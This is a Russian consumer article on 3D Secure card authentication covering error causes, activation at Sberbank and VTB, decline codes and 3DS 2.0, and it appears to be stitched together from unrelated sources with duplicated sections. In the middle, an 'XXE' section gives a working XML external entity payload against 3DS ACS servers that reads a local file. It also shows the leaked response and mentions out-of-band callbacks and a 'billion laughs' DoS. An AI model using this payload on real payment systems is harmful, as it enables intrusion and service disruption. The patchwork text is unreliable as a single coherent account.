Что такое 3d secure на банковской карте

Содержание:

- Причины ошибки аутентификации

- Что такое технология 3d-secure

- Раскрутим XXE

- Что такое 3D Secure и 3D смс (3D пароль): область применения

- Платежные системы и сервисы

- Интересные факты о безопасности

- Отличие новой технологии от использования кода CVV2/CVC2

- Как это работает?

- Как подключить 3D-Secure?

- Как подключить 3D Secure от Сбербанка?

- Таблица с кодами ошибок при оплате.

- Причины ошибки “Карта не прошла 3DS-аутентификацию”

- Варианты подключения услуги

- Как подключить 3D Secure

- 2016: 3D Secure версии 2.0

Причины ошибки аутентификации

Описанные выше современные технологии повышают уровень безопасности совершаемых операций по карте. Однако и данная система дает сбои.

Ниже приведем основные факторы, которые могут привести к получению уведомления об ошибочной операции:

- отсутствие подключения к данной функции;

- введение некорректного кода;

- истечение периода действия кода (максимум – 10 минут);

- технические сбои со стороны банка-эмитента;

- проблемы с сервером;

- неподдерживаемая платежная система;

- проблемы с настройками в торговой точке;

- отсутствие достаточной суммы на счете держателя.

Для начала проверьте корректность введения номера счета. Если с этим все в порядке, то следует позвонить на горячую линию банка-эмитента для разъяснения ситуации. Сотрудник проверит корректность настроек, выявит возможные причины проблемы и поможет решить вопрос. Как правило, решение проблемы не занимает более 10 минут. Однако если речь идет о технических сбоях в самом банке или в платежной системе, то решение вопроса может затянуться.

Если же у вас нет возможности позвонить по телефону, то на помощь придут онлайн-консультанты. Решить любой вопрос можно в онлайн-чате на сайте банка.

Если вы привыкли во всем разбираться самостоятельно, то имеется и другой вариант. Для начала проверьте подключение нужной функции. Для этого потребуется.

- Совершить вход в личный кабинет банка.

- Открыть перечень карт.

- Ознакомиться с подключенными услугами. Если функция 3DS аутентификации в списке отсутствует, то ее можно подключить онлайн или с помощью оператора.

Чтобы подключить 3D Secure, вам потребуется представить оператору следующие сведения:

- фамилию, имя и отчество;

- кодовое слово, которое вы придумали при регистрации;

- последние 4 цифры номера карты.

Как правило, функция будет подключена в течение одного-двух дней. Обычно ее подключение является платным, однако некоторые банки предоставляют ее бесплатно.

Таким образом, технология 3D Secure – это современный способ дополнительной защиты проводимых в Интернете операций. Пройти данную аутентификацию без самой карты и мобильного телефона довольно проблематично. Поэтому использование данной технологии уменьшает вероятность мошеннических действий.

Обычно данный этап используется в схеме оплаты покупок на сумму, превышающую 3000 рублей. Если ваш пластик не проходит аутентификацию, то проверьте наличие активных опций в своем личном кабинете. Также можно позвонить оператору.

Однако не стоит полагаться только на современные Интернет-технологии. Полностью обезопасить совершение покупок через Интернет они не в состоянии. Поэтому стоит придерживаться основных правил для совершения онлайн-платежей. Например, специалисты рекомендуют выделить для этих целей специальную Интернет-карту и держать на ней лишь необходимую для совершения покупки сумму.

Торговля через интернет становится все более популярной, как и инструменты онлайн платежей. Созданные механизмы обеспечивают надежность и безопасность проведения финансовых операций, но и в них возможны сбои. Все чаще при онлайн оплате пользователи получают сообщение “Ваша карта не прошла 3DS-аутентификацию, либо отклонена платежной системой”. Сбой возникает с картами Сбербанка, ВТБ24, Альфа банк. В статье мы расскажем что это за ошибка и почему она появляется.

Что такое технология 3d-secure



Это дополнительная мера защиты данных банковской карты, которая применяется при совершении операций через интернет, например, через сервис Сбербанк Онлайн или непосредственно на самом сайте магазина. Обычно, когда оплачивается покупка или услуга в интернет магазине, для проведения оплаты требуется указать номер карты, срок ее действия и код СVV (CVC). Если она защищена системой 3d-secure, к этому добавляется один шаг, обеспечивающий дополнительную защиту. А именно, система после введения основных данных автоматически направляет вас на сайт Сбербанка, где нужно будет ввести одноразовый код, к которому по идее должны иметь доступ только вы. Затем происходит идентификация, проходит оплата, и вас возвращают на сайт продавца.

Смысл данной технологии состоит в том, что к запрашиваемому одноразовому коду доступ имеет только владелец карты, а время действия кода всего 10 минут. Обычно секретный шифр, состоящий из 6 цифр, приходит на номер телефона, который привязан к вашему пластику. Поэтому, данная услуга актуальна при подключенном сервисе «Мобильный банк».

Для банка внедрение такой системы стоит больших денег, для торговых площадок тоже. Хотя 3d-secure не является обязательным к применению, многие торговые интернет ресурсы подключают данную услугу к своей платформе для усиления защиты покупателей от действий мошенников.

Технология изначально была разработана для платежной системы Visa, носила название Verified by Visa. В дальнейшем была внедрена в систему Mastercard. Называется она 3D, потому что финансовая авторизация при оплате проходит с использованием трех доменов – экваейра (обслуживающий банк магазина), эмитента (это уже ваш банк) и домена платежной системы (visa, mastercard).

Мнение эксперта

Анастасия Яковлева

Банковский кредитный эксперт

Подать заявку

Прямо сейчас вы можете бесплатно подать заявку на займ, кредит или карту сразу в несколько банков. Предварительно узнать условия и рассчитать переплату на калькуляторе. Хотите попробовать?

Данная система не гарантирует 100% защиты денежных средств от мошеннических действий, но все же многократно усиливает ее.

Раскрутим XXE

Рассмотрим следующий пример:

<?xml version=”1.0″ encoding=”UTF-8″?><!DOCTYPE ThreeDSecure [<!ENTITY ac SYSTEM “file:///proc/sys/kernel/hostname”>]><ThreeDSecure><Message id=“123-123-123-123-123-123″><PAReq><version>1.0.2</version><Merchant><acqBIN>510069</acqBIN><merID>∾</merID><name>MerchantName</name><country>643</country><url>http://asdas.as</url></Merchant><Purchase><xid>U3Vic2NyaWJlX0B3ZWJyMGNr</xid><date>20181004 21:34:21</date><amount>202000</amount><purchAmount>202000</purchAmount><currency>643</currency><exponent>2</exponent><desc>AcquirerName</desc></Purchase><CH><acctID>DYasdVQAOX6as3dfcxccwzPCR6Q74eS5</acctID><expiry>2209</expiry></CH></PAReq></Message></ThreeDSecure>

acqBIN, merID, xid, date, purchAmount и currency отражаются в PaRes. Однако во всех реализациях ACS, которые мы нашли, удалось использовать только merID. Остальные параметры проверяются на соответствие типам данных.

Еще один интересный параметр (и наиболее полезный для атаки) — это URL. Этот параметр не отражается, но и не проверяется. Поэтому его можно использовать для эксплуатации XXE.

Вернемся к нашему примеру. В одной из реализаций ACS мы обнаружили, что можем читать короткие файлы, а также получать ответ в PaRes error через параметр merID. Таким образом, используя PaReq из примера выше, мы получали следующий ответ:

<ThreeDSecure><Message id=” 123-123-123-123-123-123 “><PARes id=” 123-123-123-123-123-123 “><version>1.0.2</version><Merchant><acqBIN>510069</acqBIN><merID>ACS server name</merID></Merchant><Purchase><xid>U3Vic2NyaWJlX0B3ZWJyMGNr</xid><date>20181004 21:34:21</date><purchAmount>202000</purchAmount><currency>643</currency><exponent>2</exponent></Purchase><pan>000000000000000</pan><TX><time>20181004 21:34:21</time><status>U</status></TX><IReq><iReqCode>55</iReqCode><iReqDetail>PAReq.CH.acctID</iReqDetail></IReq></PARes></Message></ThreeDSecure>

Тем не менее в большинстве случаев оставалось только использовать параметр URL для получения DNS или HTTP-запроса к нашему сервису. Другой вектор — это выполнить DOS через XXE-атаку “billion laughs” (проверялось на тестовом сервере).

Что такое 3D Secure и 3D смс (3D пароль): область применения

Технология безопасных транзакций 3D-Secure изначально была разработана специалистами VISA, и в настоящий момент, с некоторыми изменениями, используется всеми крупнейшими мировыми платежными системами.

Как работает 3D-Secure

При использовании протокола 3D-Secure повышение безопасности транзакций достигается за счёт добавления дополнительного шага авторизации.

- На первом этапе производится проверка переданных при заполнении формы оплаты реквизитов карты: номера, срока действия, имени держателя, кодов безопасности (CVV2/СVC2 и аналогичных).

- На втором шаге, собственно, и являющимся реализацией протокола 3D-Secure, на сайте продавца покупателю показывается форма проверки кода (подтверждения), которая генерируется банком-эмитентом карты.

Обмен информацией осуществляется между покупателем и платежным сервером банка, продавец не имеет доступа к данным, что гарантирует высокую степень защиты операций.

Технология получила название 3D (3 Domain) Secure благодаря именно такой реализации протокола обмена с участием 3 онлайн сервисов:

- продавца для ввода реквизитов карт;

- платежной системы для транзита данных;

- банка-эмитента карты для авторизации.

В настоящее время в платежных системах используются модифицированные версии технологии и ее аналоги: Verified by VISA (VbV), MasterCard SecureCode (MCC) или MasterCard ID Check, I/Secure (JCB International), MirAccept 2.0 (МИР).

3D-пароль и 3D-СМС

Код вводимый держателем карты для в форме подтверждения получил название 3D-пароль.

Клиент может работать с:

- Одноразовым 3D-паролем, который передается в СМС на привязанный к карте номер телефона (или номер телефона, к которому подключена услуга). Сообщение с одноразовым паролем получило называют 3D-СМС (нередко такое название распространяется на весь способ подтверждения с карточных транзакций одноразовыми паролями).

- 3D-паролем, сгенерированным программными средствами и хранящемся на платежном сервере банка для многократного использования в течение определенного отрезка времени.

- Кодом, полученным при использовании аппаратных средств.

Для подтверждения транзакций используются 3D-СМС с одноразовыми паролями или 3D-пароли для многократного использования.

Дебетовые банковские карты Россельхозбанка: список, затраты, бонусы, особенности

Кредитные банковские карты Россельхозбанка: список, затраты, бонусы, особенности

Платежные системы и сервисы

- Facebook Pay

- Apple Pay, Apple Card

- Samsung Pay, Samsung Card

- Alipay

- WeChat Pay

- PayPal и PayPal_Россия

- Android Pay + Google Wallet = Google Pay

- Huawei Pay, Huawei Card, Huawei Digital Payment Cloud Solution

- Garmin Pay

- BitPay Card

- Mir Pay

- VK Pay

- Chase Pay

- Binance Pay

- SWIFT, SWIFT gpi Instant

- Европейская платёжная инициатива (EPI, The European payments initiative)

- CIPS — Трансграничная межбанковская платежная система

- Visa International, Fold Rewards Card, Visa Secure, 3-D Secure

- 3-D Secure 2.0 (3D-Secure 3DS) — EMVCo

- MasterCard

- UnionPay

- JCB Платежная система

- Western Union

- Corda R3 Платежная система на блокчейне

- LG CNS: Платежная система с распознаванием лиц

- Worldpay

- American Express

- Payment Card Industry Security Standards Council

- BitPay

- Square

- MoneyGram

- Биткоин (Bitcoin) Криптовалюта

- Биткоин (Bitcoin) в России

- Криптовалюты в России

- Криптовалюты на Украине, FacePay24

- Криптовалюты в Эстонии

- Национальные криптовалюты

- Восточноазиатская цифровая валюта

- Цифровой юань (DCEP)

- Цифровой евро

- Цифровой доллар

- Цифровая вона Южной Кореи

- Цифровой бат Таиланда

- Цифровая шведская крона (e-krona)

- Facebook Libra криптовалюта

- El Petro (криптовалюта)

- Эфир (Ether, криптовалюта Ethereum)

- Ethereum (криптовалюта)

- JPM Coin (криптовалюта)

- Gram (криптовалюта)

- MUFG Coin (криптовалюта)

- Tcoin (криптовалюта)

- Venus (криптовалюта)

- MobiCoin (криптовалюта)

- Stablecoin (криптовалюта)

- BitTorrent (криптовалюта)

- Wells Fargo Digital Cash (криптовалюта)

- Kodakcoin (криптовалюта)

- Bitcoen Кошерная криптовалюта

- Barca Fan Tokens ($BAR)

Виртуальные карты

- Система Быстрых Платежей (СБП)

- НСПК МИР

- Sberbank Pay, Платежная система Сбербанка, Сбербанк: Система оплаты по улыбке

- Uniteller

- Tinkoff Pay

- Платежная система АО Россельхозбанк

- PosTransfer

- United Card Services

- SelfieToPay

- ISBC Pay Сервис бесконтактной оплаты брелоком

- Сервис по передаче финансовых сообщений (СПФС)

- ECommPay ECommPay: Conversion +

- Про100 (платежная система)

- Рапида (Rapida)

- ChronoPay (Хронопэй)

- CloudPayments

- Эвотор Пэй (Evotor Pay)

- Золотая Корона, KoronaPay

- Элекснет

- Лидер — система денежных переводов НКО

- Деньги.Мэйл.Ру

- Yandex Pay

- ЮMoney

- Webmoney

- Ckassa (Центральная касса), Ckassa Start, Ckassa.terminal

- RBK Money

- Кошелек МТС Деньги

- Qiwi Кошелек — Группа Qiwi

- МультиКарта

- Мультисервисная платежная система (МПС)

- Кампэй (Comepay) Платежная система

- Contact (платежная система)

- Magnit Pay

- PayMaster (сервис)

- Pay.Travel

- Blizko платежная система

- PayBox.money

- Fondy

- Универсальная электронная карта (УЭК)

- Онлайн-обмен данными между торговыми точками и налоговой службой (контрольно-кассовая техника, ККТ, POS-терминалы)

- POS-терминалы и другое торговое оборудование (мировой рынок)

- Сервисы мобильных платежей

- Бесконтактные NFC-платежи, NFC

- Безопасность бесконтактных платежей

- Основные тренды в сфере защиты банковских платежей

- Терминалы оплаты (системы моментальных платежей)

- Платежная карта

- Карточные платежные системы

- Дебетовые карты (рынок России)

- Кредитные карты (рынок России)

- Эквайринг (процессинг)

- Оплата по биометрии

- Безналичные платежи в России

- Электронные платежные системы в России

- Политика ЦБ в сфере защиты информации (кибербезопасности)

- Политика ЦБ в сфере развития инноваций и финансовых технологий

- ФинЦЕРТ

- Денежные переводы (рынок России)

- Электронные платежные системы в Азербайджане

- Электронные платежные системы в Казахстане

- Электронные платежные системы в Узбекистане

- Электронные платежные системы на Украине

- Электронные платежные системы в Белоруссии

- Денежные переводы (мировой рынок)

- Потери банков от киберпреступности

- Информационная безопасность в банках

- Мошенничество с банковскими картами

- Взлом банкоматов

Баконг (Bakong) Государственная платежная система Камбоджи

- Версия защиты: банки разрешили делать покупки в интернете без SMS-кода

- Visa и MasterCard убирают пароли для 3D Secure

Интересные факты о безопасности

Однако, если пользователь подтвердил платеж динамичным кодом, пришедшим в смс, вся ответственность перекладывается на владельца. Если карта и пароль все-таки оказались в руках мошенника, законному владельцу не удастся доказать, что не он проводил платеж.

Все динамичные пароли, которые приходят по смс при проведении платежа, после введения в соответствующее поле и оплаты становятся недействительными. Они также имеют ограниченный срок действия: обычно это 5 минут. Эти коды не следует разглашать третьим лицам.

Не рекомендуется оплачивать онлайн-покупки в общественных местах. В видеонаблюдении могут работать недобросовестные люди и следить за информацией, которую вводит держатель карты.

Отличие новой технологии от использования кода CVV2/CVC2

Код проверки подлинности CVV2/CVC2 указан на оборотной стороне любой пластиковой карты. Зная его и другие реквизиты карточки, можно проводить операции без ведома ее держателя. Этим и пользуются аферисты. Вы ведь не знаете, насколько надежен сайт, на котором собираетесь совершить покупку. Возможно, введя такой код 1 раз, вы навсегда попрощаетесь с теми деньгами, которые еще оставались на карте. Код CVV2/CVC2 постоянен и меняется только вместе с карточкой, а не со временем.

В отличие от подобного кода, пароли, полученные по технологии 3-D Secure, всегда разные. Кроме того, узнать их можно только перед непосредственным проведением операции и только после основательной ее проверки со стороны банка. Таким образом, даже имея на руках все реквизиты платежной карточки, невозможно совершить оплату без ведома ее владельца. Ведь только он способен подтвердить проведение расчетов с помощью своего телефона.

Как это работает?

Подробнее разобраться, что такое 3D-Secure, нам поможет представление алгоритма совершения обычного платежа с данной защитой:

Как только вы выберите оплату товара или услуг в интернете банковской картой, перед вами появится форма, в которую надо вписать данные: фамилию и имя держателя, номер «пластика», срок действия, защитный трехзначный код с оборота. Однако эту информацию легко может ввести и недобросовестное третье лицо.

Если карта без 3D-Secure, то вы не сможете совершить такую удаленную покупку, потому что почти все интернет-сервисы и магазины перешли на защиту платежей именно с помощью этой технологии. На втором этапе перед фактическим расчетом вам нужно будет ввести секретный код.

Шифр может быть как постоянным, так и одноразовым. В нашей стране более распространен последний вариант. Где-то в ходу постоянные коды, что менее надежно: последовательность символов можно забыть, потерять эту информацию. Больше шансов, что она станет доступна посторонним лицам

В США и Европе используются токены — устройства, генерирующие единственный правильный ответ для транзакции.

Обратите внимание, что, где бы вы ни совершали покупки онлайн, страница ввода кода будет одна и та же — характерная для банка-эмитента вашей карточки. На ней будет представлена информация о платеже, окошко для ввода секретного шифра и, собственно, кнопка «Отправить код».

Уже после того как вы отправили информацию из п

1, на ваш мобильный номер, привязанный к «пластику», должен прийти необходимый для ввода шифр. Как предупреждает вас банк, его ни в коем случае нельзя показывать, сообщать третьим лицам! Только собственноручно ввести в окошко формы покупки онлайн.

Если код, пришедший на смартфон, совпадет с введенным вами, то система «даст добро» на обработку платежа и снятие с банковского счета указанной суммы.

Как подключить 3D-Secure?

Вся суть трех-доменной защиты основана на получении уникального пароля на мобильный номер телефона и дальнейшем введении его для подтверждения оплаты. Поэтому для активации двойной аутентификации при онлайн-платежах необходимо подключить в своем банке услугу «SMS-информирование». Как правило, в банках подключение 3D-Secure возможно двумя способами:

- можно посетить офис лично и, написав заявление, активировать услугу;

- или подключить защиту самостоятельно, воспользовавшись специализированными банковскими сервисами для самообслуживания.

Активация защиты банковской карточки занимает минимум времени, а ее эффективность доказана и признана ведущими мировыми платежными системами. Всего несколько простых действий и ваши средства на карте надежно защищены самой современной и высокотехнологичной системой безопасности

Также обратите внимание, что номер мобильного телефона, который указан для отправки одноразового пароля, при необходимости можно сменить. Дополнительно стоит отметить, что рассылка сообщений уникальными паролями в роуминге не работает, поэтому во время путешествий за границей этот фактор нужно учесть.

Далее детально рассмотрим особенности, наиболее удобные варианты и этапы, как подключить 3D-Secure для своей банковской карты на примере Сбербанка и ВТБ 24.

Как подключить 3D-Secure в Сбербанке

Не во всех банках предоставляется данная услуга по защите банковской карточки, но в Сбербанке она абсолютно бесплатная и активируется автоматически без каких-либо требований со стороны клиента. Если у вас совсем новая карта, и еще не активирована защита 3D-Secure, Сбербанк как подключить эту услугу, подскажет в любом своем отделении и выполнит активацию сразу же после обращения. Для того, чтобы проверить, работает ли сервис, достаточно совершить любую мелкую покупку в Интернете или пополнить счет на мобильном телефоне.

Службой безопасности рекомендуется к применению технология 3D-Secure, Сбербанк также напоминает, что нельзя пользоваться услугами сайтов, которые не поддерживают безопасный протокол оплаты при помощи дополнительной аутентификации. Доверять таким ресурсам нельзя и лучше воздержаться от покупок при отсутствии безопасной системы платежей.

Как подключить 3D-Secure в ВТБ 24

В ВТБ 24 3D-Secure подключается автоматически и является абсолютно бесплатной услугой, предоставляемой всем клиентам банка, имеющим карты выпущенные с 12 декабря 2016 года и новее. Всем остальным владельцам банковских карточек защитную функцию необходимо подключать самостоятельно. Есть два способа, как подключить 3D-Secure, ВТБ 24 на своем сайте детально разъясняет поэтапно процедуру активации услуги.

В первом варианте предлагается посетить любое отделение банка и, написав заявление, предоставить номер карты и номер мобильного телефона, которые будут совместно использоваться для аутентификации во время онлайн-платежей.

Второй вариант подключения предусматривает использование сервиса банкомата для самообслуживания. Для этого нужно войти в меню банкомата:

- выбрать в пункте настроек «3D-Secure»;

- отыскать пункт меню «Подключение телефона»;

- далее, воспользовавшись интуитивно-понятным интерфейсом, ввести номер телефона и подтвердить действие.

В ответ на вашу заявку о подключении защитной услуги, банк отправит подтверждающее SMS, в котором будет указано, что услуга для карточки активирована и связана с вашим номером мобильного телефона.

Если возникла необходимость сменить номер телефона, привязанный к карточке, можно его сменить при помощи меню банкомата. После отправки заявки о смене номера телефона для 3D-Secure, ВТБ отправит вам SMS с уведомлением об изменениях. Это является дополнительной мерой безопасности, и в случае, если вы не вносили изменения, рекомендуется незамедлительно посетить отделение банка и выяснить вопрос.

Как подключить 3D Secure от Сбербанка?

Риск при расчете через интернет всегда будет существовать, какие бы современные технологии не использовались бы. Если изучить все возможные системы защиты, то технология 3D Secure является одной из самых надежных. Услуга может быть подключена автоматически при выдаче карточного продукта. Если подключения не было, то клиент может обратиться в банк с соответствующим заявлением.

Эту услугу можно подключить и с помощью Сбербанк Онлайн. Стоит отметить, что технология 3D Secure отличается высокой стоимостью, поэтому не все банки предлагают своим клиентам к ней подключиться.

Для лидера российской банковской системы важен вопрос внедрения новых технологических разработок, так как это может повысить количество оборотов по эмитируемым картам. Если услуга будет подключена по умолчанию, то за подключение не придется платить никаких денег.

MasterCard для безопасности платежей предусмотрел введение SecureCode

Ввиду того, что технология довольно дорогостоящая, некоторые интернет магазины могут ее не поддерживать. Тем не менее, таких магазинов становится все меньше и меньше, хотя технология и не является обязательной. Существуют и такие интернет магазины, которые работают исключительно с пластиками, использующие защищенный протокол. Для того чтобы отказ от операции на сайте интернет магазина не стал для пользователя неприятным сюрпризом, нужно заранее уточнить, работает ли онлайн магазин с данной технологией или, наоборот, принимает к оплате только обычные пластики.

Вам может быть интересно:

Таблица с кодами ошибок при оплате.

Немногие знают, что при оплате картой система обычно выдает код ошибки. Например, E00 при оплате. Иногда по ошибке можно понять, в чем проблема

| Код ошибки и описание |

|---|

| Код 00 – успешно проведенная операция. |

| Код 01 – отказать, позвонить в банк, который выпустил карту. |

| Код 02 – отказать, позвонить в банк, который выпустил карту (специальные условия). |

| Код 04 — изъять карту без указания причины. |

| Код 05 – отказать без указания причины. |

| Код 17 – отказать, отклонено пользователем карты. |

| код 19 — тех.ошибка на стороне банка |

| Код 41 – изъять, утерянная карта. |

| Код 43 – изъять, украденная карта. |

| код 50 — ? |

| Код 51 – отказать, на счете недостаточно средств. |

| Код 55 – отказать, неверно введенный ПИН-код. |

| Код 57 – отказать, недопустимый тип операции для данного вида карты (например, попытка оплаты в магазине по карте предназначенной только для снятия наличных). |

| Код 61 – отказать, превышение максимальной суммы операции для данной карты. |

| Код 62 – отказать, заблокированная карта. |

| Код 65 – отказать, превышение максимального количества операции для данной карты. |

| Код 75 — отказать, превышение максимального количества неверных ПИН-кодов для данной карты. |

| Код 83 – отказать, ошибка сети (технические проблемы). |

| Код 91 – отказать, невозможно направить запрос (технические проблемы). |

| Код 96 – отказать, невозможно связаться с банком, который выдал карту. |

| Код Z3 — онлайн не работает, а в оффлайне терминал отклонил транзакцию. |

Причины ошибки “Карта не прошла 3DS-аутентификацию”

Существует несколько основных факторов, которые приводят к появлению оповещения о неудачной транзакции:

- не подключенная функция;

- неправильный код;

- истечение срока годности кода (не более 10 минут);

- неполадки на линии банка, задержки на сервере;

- неподдерживаемая платежная система или проблемы с настройкой системы в магазине;

- Встречаются случаи, когда ошибка появлялась при недостаточной сумме на счету.

Начать нужно с проверки счета, если с этим не возникло проблем, то наиболее простой и оперативный способ решения – позвонить на горячую линию вашего банка. Например, в случае со Сбербанком звоните на 900, либо +7 495 500-55-50. Сотрудник кол-центра проверит настройки и подскажет, как решить проблему и вероятные причины возникновения. Если речь идет не о неполадках со стороны банка или платежной системы, то с помощью оператора решение проблемы займет 5-10 минут. Нет возможности разговаривать по телефону – все современные банковские структуры имеют штат онлайн-консультантов, с которыми можно связаться через форму чата на сайте.

Звонок оператору поддержки – самый оптимальный вариант

Если же вы хотите решить проблему самостоятельно, то начать нужно с проверки подключения функции. Для этого нужно сделать следующее.

- Зайти в личный кабинет в банке.

- Открыть список имеющихся карт.

- Изучить подключенные услуги. Если 3DS аутентификации нет в списке – подключить в режиме онлайн или через оператора.

Для подключения 3DS аутентификации оператор попросит предоставить:

- ФИО;

- кодовое слово – заведенное вами при регистрации;

- 4 цифры в конце номера проблемной карты.

Варианты подключения услуги

Если это новая карточка Сбербанка, то защита уже включена. Не надо ничего активировать либо выполнять дополнительные действия. Если карточка не поддерживает защиту, нужно обратиться в банковский филиал, где необходимо составить заявление на активацию услуги. Чтобы не тратить время на поход в банк несколько раз, можно дома с помощью Сбербанка Онлайн или с помощью сотового телефона отправить запрос на перевыпуск карты либо же подключить услугу напрямую.

Через персональный кабинет Сбербанка-Онлайн

Иногда бывают случаи, когда подключить 3DS требуется срочно и времени на поход в банк нет. Вероятно, необходимо что-то срочно купить в магазине. Также определенные интернет-ресурсы иногда принимают платежи лишь с карточек, поддерживающих 3DS. Если необходимо совершить оплату, нужно уточнить, какие карты принимает конкретный сайт. Инструкция, как подключить 3D-Secure Сбербанк через интернет:

- зайти в Сбербанк Онлайн;

- затем появится окно с полем, где потребуется набрать полученный до этого пароль и логин. Набрав соответствующую комбинацию нужно нажать «Войти»;

- после успешного входа открывается окно кабинета. Если в наличие несколько пластиковых карточек от Сбербанка, то из появившегося списка нужно выбрать ту, к которой необходимо подключить защиту. Кликните «Операции по карточке», в появившемся окне отыщите «Подключиться к 3D-Secure». После чего можно производить оплату через СМС-оповещение.

По телефону

Инструкция, как подключить 3D-Secure Сбербанк через телефон:

- нужно набрать слово «Полный» в поле отправки сообщения на смартфоне;

- отправить его, указав номер 900;

- должно прийти сообщение: «Для изменения тарифа на «Полный» карточки «VISA****» отправьте пароль «****»;

- после ввести полученный пароль;

- придет СМС с подтверждением активации услуги.

После этого при оплате в онлайн-магазине будет приходить одноразовый SMS-код.

Как подключить 3D Secure

Функция является бесплатной. Если у пользователя данная услуга не подключена, то он ее может активировать одним из способов:

- в офисе банка;

- по телефону;

- через банкомат;

- через онлайн-банкинг.

Примеры банков, которые подключают карты к 3D Secure:

| Наименование банка | Подключение | Стоимость подключения | Ежемесячная комиссия |

| Сбербанк | Автоматическое, при получении карты | Бесплатно | Нет |

| Тинькофф | Автоматическое, при получении карты | Бесплатно | Нет |

| ВТБ 24 | По заявлению владельца, через онлайн-банкинг | Бесплатно | Нет, взимается единоразовая плата за входящее смс с баланса телефона |

Обратившись в офис местного филиала банка

Подключение этой услуги осуществляется бесплатно. Владельцу карты необходимо сделать следующее:

- Прийти в банк с паспортом и картой.

- Написать заявление о подключении. Форму для заполнения выдаст сотрудник.

- Активация произойдет после совершения первого платежа.

По телефону

Подключить услугу можно по телефону, не выходя из дома. Например, для Сбербанка:

- Отправить Слово «Полный» в смс на номер 900.

- Дождаться сообщения с динамичным кодом (одноразовым паролем) из четырех цифр.

- Ввести эти цифры в ответном сообщении и отправить снова на номер 900.

- Дождаться смс с подтверждением о подключении.

- Теперь можно безопасно оплачивать услуги и товары по интернету.

Через банкомат

Чтобы осуществить подключение через банкомат, пользователю необходимо будет позвонить в банк и узнать о том, есть ли функция 3D на у его карты. Если ответ положительный, то владелец может смело отправляться в ближайший банкомат и подключать услугу.

- Вставить карту в банкомат именно того финансового учреждения, которое выпустило ее.

- Кликнуть по пункту «Другие операции».

- Найти и выбрать «3D Secure».

- Ввести номер мобильного, привязанного к карте.

Теперь динамичные коды для оплаты посредством технологии 3D Secure будут приходить на телефон при проведении платежа.

Через онлайн-банкинг

Подключить услугу можно в личном кабинете Сбербанка или любого банка, поддерживающего технологию. Будет показано на примере Сбербанка:

1 Открыть главную страницу банка и войти в личный кабинет.

2 Нажать на вкладку «Карты».

3 В выпавшем меню выбрать «Подключение 3D Secure».

2016: 3D Secure версии 2.0

3D-Secure от международной платежной системы Visa, который требует дополнительного пароля при карточном онлайн-платеже, начал изживать себя. Развитие мобильных устройств и электронной коммерции требует повышенной скорости, удобства и безопасности онлайн-платежей. По этой причине, а также из желания избавиться от Visa, ряд крупнейших платежных систем, банков и компаний электронной коммерции, объединившиеся в международный консорциум EMVСо, в прошлом году объявили о планах разработать собственную версию технологии защиты карточных платежей — 3D-Secure 2.0.

Среда электронной коммерции существенно изменилась за годы её существования, и EMVco готовит 3D Secure версии 2.0, стремясь внести свой вклад в создание глобальной операционно-совместимой и максимально удобной среды для пользователей таких новых средств и способов оплаты, как мобильные телефоны и покупки из приложений.

Выпуск документации запланирован на первую половину 2017 года, при этом Visa сообщает, что со своей стороны уже предпринимает необходимые шаги к тому, чтобы Verified by Visa и служба аутентификации держателей карт была готова ещё до начала промышленного запуска к середине следующего года.

Однако гигант индустрии пластиковых карт уточняет, что для предоставления всем заинтересованным организациям достаточного времени для внедрения новых продуктов и услуг, компания воздержится от применения определенных правил – таких, как защита от мошеннических возвратных платежей (чарджбэков) применительно к транзакциям 3D Secure 2.0 – до даты активации программы.

Даты активации будут варьироваться по регионам. В Европе, где 3D Secure первой версии работает уже практически повсеместно, внедрение версии 2.0, скорее всего, состоится в апреле 2018 года, но сроки для других рынков еще не определены.